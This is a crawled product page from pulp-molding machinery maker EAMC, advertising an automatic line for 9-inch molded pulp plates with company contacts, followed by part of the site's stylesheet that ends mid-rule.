

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://pulpmould.cn/info/17/10.html
body_size: 4461
content:
<html lang="zh_cn">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1" /> 
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta name = "format-detection" content="telephone = no" />
<meta name="applicable-device" content="pc,mobile" />
<meta name="MobileOptimized" content="width"/>
<meta name="HandheldFriendly" content="true"/>
<title>EAMC pulp molding machine used to produce 9 inch molded pulp round plate/tray</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta name="keywords" content="pulp molding machine,  molded pulp round plate/tray">
<meta name="description" content="EAMC pulp molding machine used to produce 9 inch molded pulp round plate/tray">

<link href="/static/home/css/css.css" type="text/css" rel="stylesheet" />
<link href="/static/home/css/animate.css" type="text/css" rel="stylesheet" />
<link href="/static/home/css/swiper.min.css" type="text/css" rel="stylesheet" />
<link href="/static/home/css/layui.css" type="text/css" rel="stylesheet" />
<script type="text/javascript" src="/static/home/js/jquery-1.8.3.min.js"></script>
<script type="text/javascript" src="/static/home/js/swiper.min.js"></script>
<script type="text/javascript" src="/static/home/js/wow.min.js"></script>

<script>
if (!(/msie [6|7|8|9]/i.test(navigator.userAgent))){
	new WOW().init();
};
</script>

</head>

<body oncontextmenu="return false;">
	
<!-- <ul class="flexj">
			<li class="flex">
			<img src="/static/homeimages/icon_1.png" >
			<a href="http://www.pulpmould.cn/about/1.html">
				<h2>关于欧亚</h2>
			</a>
			
			<dl class="foota none">
									<dd><a href="http://www.pulpmould.cn/about/4.html">公司简介</a></dd>
									<dd><a href="http://www.pulpmould.cn/about/5.html">专利证书</a></dd>
									<dd><a href="http://www.pulpmould.cn/about/18.html">资质证书</a></dd>
							</dl>
			
		</li>
			<li class="flex">
			<img src="/static/homeimages/icon_1.png" >
			<a href="/ouyaen.hzjxsj.co/index/catId/2.html">
				<h2>纸模设备</h2>
			</a>
			
			<dl class="foota none">
									<dd><a href="http://www.pulpmould.cn/device/6.html">独创技术</a></dd>
									<dd><a href="http://www.pulpmould.cn/device/7.html">创新设计</a></dd>
									<dd><a href="http://www.pulpmould.cn/device/8.html">便捷操作</a></dd>
									<dd><a href="http://www.pulpmould.cn/device/9.html">纸模设备--视频与下方介绍</a></dd>
									<dd><a href="/home/picture/index/catId/16.html">生产线产品</a></dd>
							</dl>
			
		</li>
			<li class="flex">
			<img src="/static/homeimages/icon_1.png" >
			<a href="http://www.pulpmould.cn/product/3.html">
				<h2>纸模制品</h2>
			</a>
			
			<dl class="foota none">
									<dd><a href="/home/intr/index/catId/11.html">视频介绍</a></dd>
									<dd><a href="http://www.pulpmould.cn/product/12.html">纸模制品</a></dd>
							</dl>
			
		</li>
			<li class="flex">
			<img src="/static/homeimages/icon_1.png" >
			<a href="http://www.pulpmould.cn/news/13.html">
				<h2>新闻与案例</h2>
			</a>
			
			<dl class="foota none">
									<dd><a href="http://www.pulpmould.cn/news/14.html">新闻</a></dd>
									<dd><a href="http://www.pulpmould.cn/news/17.html">纸浆模塑论坛</a></dd>
							</dl>
			
		</li>
	</ul> -->

	
<div class="header">
	<div class="box">
		<div class="headerL"><a href="/"><img src="/static/home/images/logo.png"  alt=""/></a></div>
		  <div class="headerR">
			<ul id="nav">
					<div class="delx">X</div>
					<li class="tv"><a href="/" ><!-- <i class="ouy01">&#xe612;</i> -->Home</a><span class="layui-hide-xs">|</span></li>
					<!-- { volist name="category" id="vo"}
						<li><a href="http://www.pulpmould.cn/news/13.html"><i class="ouy03">&#xe63d;</i>新闻与案例</a><span>|</span></li>
					{/volist} -->
					
					<li><a href="http://pulpmould.cn/about/1.html"><!-- <i class="ouy02">&#xe63d;</i> -->About</a><span class="layui-hide-xs">|</span></li>
					<li><a href="http://pulpmould.cn/device/2.html"><!--<i class="ouy03">&#xe614;</i> 纸模设备 -->Pulp molding machine</a><span class="layui-hide-xs">|</span></li>
					<li><a href="http://pulpmould.cn/product/3.html"><!--<i class="ouy04">&#xe6e3;</i> 纸模制品 -->Molded fiber products</a><span class="layui-hide-xs">|</span></li>
					 
					<li><a href="https://www.fibermolding.com/molded-pulp-cup-lid.html" target="_blank"><!--<i class="ouy05">&#xe600;</i> 纸模杯盖 -->Molded pulp cup lid</a><span class="layui-hide-xs">|</span></li>
					<li><a href="https://www.fibermolding.com/case.html" target="_blank"><!-- <i class="ouy06">&#xe636;</i> -->Case</a><span class="layui-hide-xs">|</span></li>
					<li><a href="https://www.fibermolding.com/news.html" target="_blank"><!-- <i class="ouy07">&#xe638;</i> -->News</a><span class="layui-hide-xs">|</span></li>
					<li><a href="http://pulpmould.cn/news/17.html"><!-- <i class="ouy09">&#xe601;</i> -->BBS</a><span class="layui-hide-xs">|</span></li>
					<li><a href="https://www.fibermolding.com/contact.html" target="_blank"><!-- <i class="ouy08">&#xe655;</i> -->Contact</a><span class="layui-hide-xs"></span></li>
					<li><a href="http://www.pulpmold.net.cn/">中文</a></li>
					
				</ul>
		  </div>
		  
		  <div class="hicon layui-hide-sm iconfonty">&#xe766;</div>
	 </div>
</div>
<!--header-->

<script>
$(function(){
	$('.hicon').click(function(){
		// $(".header ul").slideToggle();
		$(".header ul").show();
		$(".delx").show();
	});
	
	$('.delx').click(function(){
		$(".header ul").css('display','none');
		$(".delx").hide();
	});
	
	$('.headerR ul li').click(function(){
		event.stopPropagation();//阻止事件冒泡
	});
})
</script>

 

<div class="ouyabout">
			<img src="/uploads/20211012/8259880c0fc2d5e3aaf666f5e575d147.jpg">
	</div>


<div class="box infoDetail">
	<div class="infoDetail_title">
		<h3>EAMC pulp molding machine used to produce 9 inch molded pulp round plate/tray</h3>
		<span>Addtime：2021-04-23 13:30:05　　Hits：20784</span>
	</div>
	
	<div class="infoDetail_content">
		<p style="box-sizing: border-box; outline: 0px; transition: all 0.3s linear 0s; margin-top: 0px; margin-bottom: 0px; padding: 0px; color: rgb(51, 51, 51); font-family: Arial; white-space: normal; background-color: rgb(255, 255, 255);">EAMC fully automatic pulp molding production line used to produce molded fiber tableware: 9 inch round tray. One machine, daily output of 1.2 ton. Molded pulp products :9 inch round tray.EAMC pulp molding line has Chinese invention patent, American invention patent, European invention patent.</p><p style="box-sizing: border-box; outline: 0px; transition: all 0.3s linear 0s; margin-top: 0px; margin-bottom: 0px; padding: 0px; color: rgb(51, 51, 51); font-family: Arial; white-space: normal; background-color: rgb(255, 255, 255);">The pulp molding machine has the following characteristics：<br/>High output<br/>Automatically pulp molding and trimming<br/>Automatic product stacking function<br/>Automatic product counting function<br/>Automatically punching outside holes</p><p style="box-sizing: border-box; outline: 0px; transition: all 0.3s linear 0s; margin-top: 0px; margin-bottom: 0px; padding: 0px; color: rgb(51, 51, 51); font-family: Arial; white-space: normal; background-color: rgb(255, 255, 255);"><br/></p><p style="box-sizing: border-box; outline: 0px; transition: all 0.3s linear 0s; margin-top: 0px; margin-bottom: 0px; padding: 0px; color: rgb(51, 51, 51); font-family: Arial; white-space: normal; background-color: rgb(255, 255, 255);"><a href="https://www.fibermolding.com/news/9-inch-molded-pulp-round-plate-tray-1.html" target="_self"><strong>The&nbsp;<span style="color: rgb(51, 51, 51); font-family: Arial; background-color: rgb(255, 255, 255);">automatic pulp molding production line view</span></strong></a></p><p style="box-sizing: border-box; outline: 0px; transition: all 0.3s linear 0s; margin-top: 0px; margin-bottom: 0px; padding: 0px; color: rgb(51, 51, 51); font-family: Arial; white-space: normal; background-color: rgb(255, 255, 255);"><br/></p><p style="box-sizing: border-box; outline: 0px; transition: all 0.3s linear 0s; margin-top: 0px; margin-bottom: 0px; padding: 0px;">Official website 1: www.fibermolding.com</p><p style="box-sizing: border-box; outline: 0px; transition: all 0.3s linear 0s; margin-top: 0px; margin-bottom: 0px; padding: 0px;">Official website 2: www.eamc.cn</p><p style="box-sizing: border-box; outline: 0px; transition: all 0.3s linear 0s; margin-top: 0px; margin-bottom: 0px; padding: 0px;">Email: fibermold@eamc.cn</p><p style="box-sizing: border-box; outline: 0px; transition: all 0.3s linear 0s; margin-top: 0px; margin-bottom: 0px; padding: 0px;">Mobile phone: +86-13567173153</p><ul style="list-style-type: none;" class=" list-paddingleft-2"><li><p>No Prev</p></li></ul><p><br/></p>	</div>
	
	
	<div class="message">
		<h3>Comments</h3>		<hr />
		
					<dl>
				<dt></dt>
				<dd>2025-09-05 05:20:23</dd>
			</dl>
			<div style="color: #CECECE;"></div>
					<dl>
				<dt></dt>
				<dd>2025-08-23 14:56:50</dd>
			</dl>
			<div style="color: #CECECE;"></div>
				
		
		
		<ul>
			<h3>Comment</h3>
			<li><textarea id="content" name="content"></textarea></li>
			<li>
				<span id="btnSubmit">Submit</span>
			</li>
		</li>
	</div>
	
	
</div>

<footer class="layui-hide-xs">
	<div class="box">
		<div class="row">
			<div class="col-md-4">
				 <h3> Navigates</h3>
				 <ul class="f-link">
					<li><a href="http://pulpmould.cn/about/1.html">About us</a></li>
					<li><a href="http://pulpmould.cn/device/2.html"><!-- 纸模设备 -->Pulp molding machine</a></li>
					<li><a href="http://pulpmould.cn/product/3.html"><!-- 纸模制品 -->Pulp molding machine</a></li>
					<li><a href="https://eamc.cn/mold.html"><!-- 纸模杯盖 -->Molded pulp cup lid</a></li>
					<li><a href="https://eamc.cn/case.html">Case</a></li>
					<li><a href="https://eamc.cn/news.html">News</a></li>
				</ul>
			</div>
			<div class="col-md-7">
				 <h3>Contact</h3>
				 <ul class="f-link">
					  <li>
							<span>Tel：+8613588134930；+86-13588141390</span> 
						</li>
						<li>
							<span>
								<span style="white-space:normal;">
									Website：<a href="https://www.eamc.cn" target="_blank">eamc.cn</a>
							&nbsp;&nbsp;<a href="http://www.pulpmold.cn" target="_blank">pulpmold.cn</a>
								</span>
							</span> 
						</li>
						<li>
							<span>E-mail：fibermold@eamc.cn</span> 
						</li>
						<li>
							<span>Website：<a href="https://www.fibermolding.com" target="_blank">fibermolding.com</a>
							&nbsp; <a href="http://www.fibermold.net" target="_blank">fibermold.net</a>
							</span> 
						</li>
						<li>
							<span>Address：杭州市下城区文晖路46号现代置业大厦</span> 
						</li>
						<li>
							<span>ICP备案：<a href="https://beian.miit.gov.cn/">浙ICP备05081711号-1</a></span> 
						</li>
			</ul>
			</div>
			<div class="col-md-1">
				<img src="https://eamc.cn/upfiles/202105283704347.png" alt=""><br /><br />
				<a href="https://www.facebook.com/MoldedFiber/" target="_blank">
					<img height="30" style="display:inline-block;" src="/static/home/images/fb.png" />
				</a> &nbsp;
				<a href="https://www.youtube.com/channel/UCONuyQF1eSBtk-5hX8-z4Cw" target="_blank">
					<img style="display:inline-block;" height="30" src="/static/home/images/yt.png" />
				</a>
			</div>
	  </div>
	</div>
	<div class="copy">
		<div class="box">

			Copyright 版权所有©：浙江欧亚轻工装备制造有限公司(EAMC)|纸浆模塑设备,纸浆模塑餐具,pulp molding machine,molded fiber products			<script type="text/javascript">document.write(unescape("%3Cspan id='cnzz_stat_icon_1281117774'%3E%3C/span%3E%3Cscript src='https://s4.cnzz.com/z_stat.php%3Fid%3D1281117774%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script>
		<p>
	</p></div>
	</div>
</footer>

<div class="minFoot layui-hide-sm">
	<p>Address：杭州市下城区文晖路46号现代置业大厦</p>
	<p>ICP备案：浙ICP备05081711号-1</p>
</div>



<script language="javascript">
	$("#nav li").eq(7).addClass('tv').siblings().removeClass('tv');
	
$(function(){
 
	$("#btnSubmit").click(function(){
		if($("#content").val()==""){
			alert("请填写评论内容！");$("#content").focus();return false;
		}
		
		$.ajax({
			url: "/home/index/message.html",
			data:{content:$("#content").val(),tel:10},
			success: function(res){
				if(res.code==0){
					alert("评论成功");$("#content").val('');
				}else{
					alert(res.msg);
				}
			},
		});
		
	});
 
});
	
</script>

--- FILE ---
content_type: text/css
request_url: http://pulpmould.cn/static/home/css/css.css
body_size: 7596
content:
@charset "utf-8";
/* CSS Document */
body, div, span, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote,a,big, em,font,strong,tt, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, img{border:0px; margin:0px;}
ul{list-style:none;}
li{list-style:none; color:#333;}
body,td,th,select,input,textarea,ul,li,dl,dd,dt{font-size:14px;font-family:Helvetica,sans-serif!important; color:#333; margin:0px; padding:0px;} 
img{border:none; padding:0px; }
a:link{color:#333;text-decoration:none;}
a:visited{text-decoration:none;}
a:hover{text-decoration:none; color:#fc3829;}
html{height:100%; }
body{height:100%;line-height:22px;padding:0px; margin:0; background-color:#fff;}

.box{width:94%; height:auto; margin: auto; max-width:1300px;}
.flex{display:flex;display: -webkit-flex;}
.flex_sb{display:flex;display: -webkit-flex;justify-content: space-between;}



.header{ width:100%; height:auto; overflow:hidden; margin:auto; padding:15px 0;}
.headerL{ float:left;}
.headerL img{ height:60px;}
.headerR{ float: right; text-align:right; margin-top:5px;}
.headerR ul li { float:left; margin:auto;line-height:52px; color:#737373; font-size:16px; margin-left:20px;box-sizing:border-box;}

.headerR ul li i{font-size:25px; }
.headerR ul li span{ padding-left:20px; }
.headerR ul li a{ color:#737373;}
.headerR ul li a:hover{ color:#00A2E9;}
.headerR ul li.tv a{ color:#00A2E9;}
.headerR ul li:last-child{ line-height:55px; color:#333;}
.headerR ul li:last-child a{ color:#333;}
.headerR ul li:last-child a:hover{ color:#00A2E9;}

@font-face {
  font-family: 'ouy01';  /* Project id 2711112 */
  src: url('//at.alicdn.com/t/font_2711112_27iw1xapzf7.woff2?t=1627619741542') format('woff2'),
       url('//at.alicdn.com/t/font_2711112_27iw1xapzf7.woff?t=1627619741542') format('woff'),
       url('//at.alicdn.com/t/font_2711112_27iw1xapzf7.ttf?t=1627619741542') format('truetype');
}
.ouy01 {
    font-family: "ouy01" !important;
    font-style: normal; padding-right:10px;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
	vertical-align:-2px !important;
}
@font-face {
  font-family: 'ouy02';  /* Project id 2711065 */
  src: url('//at.alicdn.com/t/font_2711065_j2yc49bp0zb.woff2?t=1627617751631') format('woff2'),
       url('//at.alicdn.com/t/font_2711065_j2yc49bp0zb.woff?t=1627617751631') format('woff'),
       url('//at.alicdn.com/t/font_2711065_j2yc49bp0zb.ttf?t=1627617751631') format('truetype');
}
.ouy02 {
    font-family: "ouy02" !important;
    font-style: normal; padding-right:7px; font-size:22px !important;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
	vertical-align:-1px !important;
}

@font-face {
  font-family: 'ouy03';  /* Project id 2711074 */
  src: url('//at.alicdn.com/t/font_2711074_431o1e7ytw.woff2?t=1627618048665') format('woff2'),
       url('//at.alicdn.com/t/font_2711074_431o1e7ytw.woff?t=1627618048665') format('woff'),
       url('//at.alicdn.com/t/font_2711074_431o1e7ytw.ttf?t=1627618048665') format('truetype');
}

.ouy03 {
    font-family: "ouy03" !important;
    font-style: normal; padding-right:7px; font-size:22px !important;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
	vertical-align:-2px !important;
}

@font-face {
  font-family: 'ouy04';  /* Project id 2711083 */
  src: url('//at.alicdn.com/t/font_2711083_7rmjyokk49t.woff2?t=1627618455387') format('woff2'),
       url('//at.alicdn.com/t/font_2711083_7rmjyokk49t.woff?t=1627618455387') format('woff'),
       url('//at.alicdn.com/t/font_2711083_7rmjyokk49t.ttf?t=1627618455387') format('truetype');
}
.ouy04 {
    font-family: "ouy04" !important;
    font-style: normal; padding-right:7px; font-size:25px !important;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
	vertical-align:-3px !important;
}

@font-face {
  font-family: 'ouy05';  /* Project id 2711093 */
  src: url('//at.alicdn.com/t/font_2711093_6rl7rxjrgw2.woff2?t=1627618668315') format('woff2'),
       url('//at.alicdn.com/t/font_2711093_6rl7rxjrgw2.woff?t=1627618668315') format('woff'),
       url('//at.alicdn.com/t/font_2711093_6rl7rxjrgw2.ttf?t=1627618668315') format('truetype');
}
.ouy05 {
    font-family: "ouy05" !important;
    font-style: normal; padding-right:7px; font-size:22px !important;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
	vertical-align:-2px !important;
}

@font-face {
  font-family: 'ouy06';  /* Project id 2711096 */
  src: url('//at.alicdn.com/t/font_2711096_nmvfkaa9xvh.woff2?t=1627619084592') format('woff2'),
       url('//at.alicdn.com/t/font_2711096_nmvfkaa9xvh.woff?t=1627619084592') format('woff'),
       url('//at.alicdn.com/t/font_2711096_nmvfkaa9xvh.ttf?t=1627619084592') format('truetype');
}

.ouy06 {
    font-family: "ouy06" !important;
    font-style: normal; padding-right:7px; font-size:22px !important;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
	vertical-align:-2px !important;
}

@font-face {
  font-family: 'ouy07';  /* Project id 2711103 */
  src: url('//at.alicdn.com/t/font_2711103_7lmcv9o102r.woff2?t=1627619252216') format('woff2'),
       url('//at.alicdn.com/t/font_2711103_7lmcv9o102r.woff?t=1627619252216') format('woff'),
       url('//at.alicdn.com/t/font_2711103_7lmcv9o102r.ttf?t=1627619252216') format('truetype');
}

.ouy07 {
    font-family: "ouy07" !important;
    font-style: normal; padding-right:7px; font-size:22px !important;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
	vertical-align:-2px !important;
}
@font-face {
  font-family: 'ouy08';  /* Project id 2711105 */
  src: url('//at.alicdn.com/t/font_2711105_t4u0nfjj5nj.woff2?t=1627619374467') format('woff2'),
       url('//at.alicdn.com/t/font_2711105_t4u0nfjj5nj.woff?t=1627619374467') format('woff'),
       url('//at.alicdn.com/t/font_2711105_t4u0nfjj5nj.ttf?t=1627619374467') format('truetype');
}
.ouy08 {
    font-family: "ouy08" !important;
    font-style: normal; padding-right:7px; font-size:22px !important;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
	vertical-align:-2px !important;
}

.oubaner{width: 100%;height: 100%;margin: auto;position: absolute;z-index: 2;top: 0;left: 0;}
.oubanerfd{ width:100%; height: auto;align-items: center;justify-content: center; padding-top:50px; }
.oubanerfd h1{font-size:30px; color:#333; line-height:30px; text-align:center; font-weight:normal;}
.oubanerfd h1 span{ font-weight:bold; color:#02a8f5;}
.oubanerfd h1 p{ font-size:16px; text-transform:uppercase; padding:20px 0;}

.ouabout{ width:100%; height:auto; overflow:hidden; margin:auto; padding:50px 0;}
.ouaboutL{ float:left; width:48%; height:auto; }
.ouaboutLt{ height:auto; line-height:30px; font-size:28px; font-weight:bold;}
.ouaboutLt span { display:block; width:50px; height:3px; background-color:#008CD7; margin-top:15px;}
.ouaboutLb{ height: auto;line-height: 180%; color:#666; text-align:justify; padding:20px 0;}
.ouaboutLm{ height: auto; line-height:30px; padding:0 20px; text-align:center; border:2px solid #00A2E9; float:left; cursor:pointer;}
.ouaboutLm:hover{ color:#00A2E9;}
.ouaboutR{ float:right; width:48%; height:auto; overflow:hidden; text-align:right; margin-left:4%;}
.ouaboutR img{ width:100%;}


.oupro{ width:100%; height:auto; overflow:hidden; margin:auto; padding:50px 0; background-color:#F2F2F2;}
.ouproul{ height:auto; overflow:hidden; margin:auto; margin-top:20px;}
.ouproul ul li { width:31.3333%; height: auto; overflow:hidden; margin:auto; float:left; margin-right:3%;}
.ouproul ul li:nth-child(3n){ margin-right:0px;}
.ouproul ul li .picurl{ width:100%; height:220px; overflow:hidden; margin:auto;}
.ouproul ul li .picurl img{ width:100%;transition: transform 2s;-moz-transition: transform 2s;-webkit-transition: transform 2s;-o-transition: transform 2s;}
.ouproul ul li .picurl img:hover{transform:scale(1.1);-ms-transform:scale(1.2); -moz-transform:scale(1.1);-webkit-transform:scale(1.1); -o-transform:scale(1.1);}
.ouproul ul li .pit{ height:auto; overflow:hidden; margin:auto; padding:15px 15px; box-sizing:border-box; background-color:#fff;}
.ouproul ul li .pit h3{ height:25px; line-height:25px; overflow:hidden; text-align:justify; font-size:18px;}
.ouproul ul li .pit h3 a{ color:#333;}
.ouproul ul li .pit h3 a:hover{ color:#008CD7;}
.ouproul ul li .pit p{
	color:#666; text-align:justify; margin-top:5px;line-height:150%; height:66px;
	text-overflow:ellipsis;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden;-webkit-line-clamp:3;
}
.ouproul ul li .pit .mov{ color:#008CD7; padding:5px 0;}
.ouproul ul li .pit .mov a{ color:#666;}
.ouproul ul li .pit .mov a:hover{ color:#008CD7;}


.ounews{ width:100%; height:auto; overflow:hidden; margin:auto; padding:50px 0;}
.ounewsul{ height:auto; margin:auto; margin-top:20px;}
.ounewsul ul li { width:31.3333%; height: auto; overflow:hidden; margin:auto; float:left; margin-right:3%;-moz-box-shadow:2px 2px 5px #ccc; -webkit-box-shadow:2px 2px 5px #ccc; box-shadow:2px 2px 5px #ccc;}
.ounewsul ul li:nth-child(3n){ margin-right:0px;}
.ounewsul ul li .picurl{ width:100%; height:220px; overflow:hidden; margin:auto; position:relative;cursor: pointer;}
.ounewsul ul li .picurl img{ width:100%;transition: transform 2s;-moz-transition: transform 2s;-webkit-transition: transform 2s;-o-transition: transform 2s;}
.ounewsul ul li .picurl img:hover{transform:scale(1.1);-ms-transform:scale(1.2); -moz-transform:scale(1.1);-webkit-transform:scale(1.1); -o-transform:scale(1.1);}
.ounewsul ul li .pit{ height:auto; overflow:hidden; margin:auto; padding:15px 15px; box-sizing:border-box; background-color:#fff;}
.ounewsul ul li .pit h3{ height:25px; line-height:25px; overflow:hidden; text-align:justify; font-size:18px;}
.ounewsul ul li .pit h3 a{ color:#333;}
.ounewsul ul li .pit h3 a:hover{ color:#008CD7;}
.ounewsul ul li .pit span { display:block; color:#666; padding:5px 0;}
.ounewsul ul li .pit p{
	color:#666; text-align:justify; height:44px;line-height:150%;
	text-overflow:ellipsis;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden;-webkit-line-clamp:2;
}
.ounewsul ul li .pit .move{ color:#008CD7; margin:15px 0;}
.ounewsul ul li .pit .move a{ padding:7px 20px; box-sizing:border-box; height:auto; overflow:hidden; border:2px solid #00A2E9; color:#333;}
.ounewsul ul li .pit .move a:hover{ color:#008CD7;}

.ounewsul ul li .picurlfd{ width:100%; height:auto; overflow:hidden; margin:auto;position:absolute; z-index:2; bottom:0; left:0;background: rgba(0,0,0,0.5); line-height:40px; color:#fff; text-align:center; font-size:16px; font-weight:bold;} 
.ounewsul ul li .content{ height:auto; overflow:hidden; margin:auto; padding:15px 15px; box-sizing:border-box;}
/*
.ounewsul ul li .content dl{min-height:102px;line-height:180%;}
.ounewsul ul li .content dt a{#00A2E9;} */

.ounewsul ul li .content dl dt{ height:25px; overflow:hidden; margin:auto; line-height:25px;}
.ounewsul ul li .content dl dt a{ color:#00A2E9;}
.ounewsul ul li .content dl dt a:hover{ color:#008CD7;}

.ounewsul ul li .content .mover{ color:#008CD7; margin:15px 0;}
.ounewsul ul li .content .mover a{ padding:7px 20px; box-sizing:border-box; height:auto; overflow:hidden; border:2px solid #00A2E9; color:#333;}
.ounewsul ul li .content .mover a:hover{ color:#008CD7;} 


.oufoot{ width:100%; height:auto; overflow:hidden; margin:auto; background-color:#2B323A;}
.oufootnev{ height:auto; overflow:hidden; margin:auto; padding:10px 0; border-bottom:1px solid #7C7C7C; color:#BDBDBD;}
.oufootnevL{ float:left; color:#818181;}
.oufootnevL span { display:block; color:#fff;}
.oufootnevR{ float:right; text-align:right; word-spacing:3em;}
.oufootnevR a{ line-height:42px; color:#BDBDBD; }
.oufootnevR a:hover{ color:#fff;}
.oufooter{ padding:15px 0; height:auto; overflow:hidden;}
.oufooterL{ float:left; color:#CBCBCB;}
.oufooterL p{ padding:8px 0;}
.oufooterL p:nth-child(2){ color:#fff; font-weight:bold;}
.oufooterL p:nth-child(3){ color:#6E6E6E}
.oufooterR{ width:120px; height:auto; overflow:hidden; float:right;}
.oufooterR img{ width:120px; height:auto;}
.oufooterR span{ display:block; color:#6E6E6E; text-align:center; line-height:30px;}


/*关于我们*/
.ouyabout{ width:100%; height:auto; overflow:hidden; margin:auto;}
.ouyabout img{ width:100%; height:auto;}
.ouyaboutname{display: flex;justify-content: center;}
.ouyaboutname dt{
	line-height: 30px;font-size: 28px;font-weight: bold; padding:50px 0 40px; text-align:center;
	margin-left:30px;cursor: pointer;
}
.ouyaboutname dt.cur{color: #00A2E9;}
.ouyaboutname dt:first-child{margin-left:0;}

.ouyabouts{ height:auto; overflow:hidden; margin:auto; line-height:32px; color:#666; font-size:16px;}
.ouyabouts p{ line-height:32px; color:#666; text-align:justify;text-indent:2em;font-size:16px;}
.ouyaboutlist{ height:auto; overflow:hidden; margin:auto; padding:40px 0;}
.ouyaboutlist ul li { width:25%; height:auto; overflow:hidden; margin:auto; text-align:center; float:left; padding:0 20px; box-sizing:border-box;}
.ouyaboutlist ul li h3{ font-size:30px; color:#00A2E9; line-height:30px;}
.ouyaboutlist ul li h3 span{ font-size:20px;}
.ouyaboutlist ul li i{ display:block; line-height:40px; color:#00A2E9; font-size:40px; padding:10px 0;}
.ouyaboutlist ul li p{ color:#999;}
@font-face {
  font-family: 'ouy10';  /* Project id 2712115 */
  src: url('//at.alicdn.com/t/font_2712115_2tthuv416vb.woff2?t=1627635005537') format('woff2'),
       url('//at.alicdn.com/t/font_2712115_2tthuv416vb.woff?t=1627635005537') format('woff'),
       url('//at.alicdn.com/t/font_2712115_2tthuv416vb.ttf?t=1627635005537') format('truetype');
}
.ouy10 {
    font-family: "ouy10" !important;
    font-style: normal;  
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
	vertical-align:0px !important;
}


@font-face {
  font-family: 'ouy11';  /* Project id 2712145 */
  src: url('//at.alicdn.com/t/font_2712145_4psq0x2zpfx.woff2?t=1627635251377') format('woff2'),
       url('//at.alicdn.com/t/font_2712145_4psq0x2zpfx.woff?t=1627635251377') format('woff'),
       url('//at.alicdn.com/t/font_2712145_4psq0x2zpfx.ttf?t=1627635251377') format('truetype');
}

.ouy11 {
    font-family: "ouy11" !important;
    font-style: normal;  
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
	vertical-align:0px !important;
}

@font-face {
  font-family: 'ouy12';  /* Project id 2712156 */
  src: url('//at.alicdn.com/t/font_2712156_sigx2rujmt.woff2?t=1627635458590') format('woff2'),
       url('//at.alicdn.com/t/font_2712156_sigx2rujmt.woff?t=1627635458590') format('woff'),
       url('//at.alicdn.com/t/font_2712156_sigx2rujmt.ttf?t=1627635458590') format('truetype');
}

.ouy12 {
    font-family: "ouy12" !important;
    font-style: normal;  
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
	vertical-align:0px !important;
}
@font-face {
  font-family: 'ouy13';  /* Project id 2712167 */
  src: url('//at.alicdn.com/t/font_2712167_rwvie9t8vm.woff2?t=1627635557948') format('woff2'),
